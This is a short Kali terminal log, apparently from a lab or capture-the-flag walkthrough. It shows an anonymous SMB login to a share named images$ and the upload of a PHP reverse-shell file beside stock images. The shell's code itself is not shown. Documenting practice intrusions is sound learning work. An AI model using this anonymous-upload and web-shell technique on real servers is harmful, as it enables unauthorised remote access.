 ┌──(kali㉿kali)-[~]
└─$ smbclient -U '' \\\\10.10.54.102\\images$
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \> put phpreverseshell.php
putting file phpreverseshell.php as \phpreverseshell.php (3.1 kb/s) (average 3.1 kb/s)
smb: \> dir
  .                                   D        0  Sun Apr 11 09:29:30 2021
  ..                                  D        0  Sun Apr 11 09:29:30 2021
  internet-1028794_1920.jpg           A   134193  Sun Jan 10 16:52:24 2021
  man-1459246_1280.png                A   363259  Sun Jan 10 16:50:49 2021
  monitor-1307227_1920.jpg            A   691570  Sun Jan 10 16:50:29 2021
  neon-sign-4716257_1920.png          A  1461192  Sun Jan 10 16:53:59 2021
  phpreverseshell.php                 A     3014  Sun Apr 11 09:29:30 2021
  test.txt                            A        6  Sun Apr 11 09:21:18 2021
                10861311 blocks of size 4096. 4140676 blocks available
smb: \>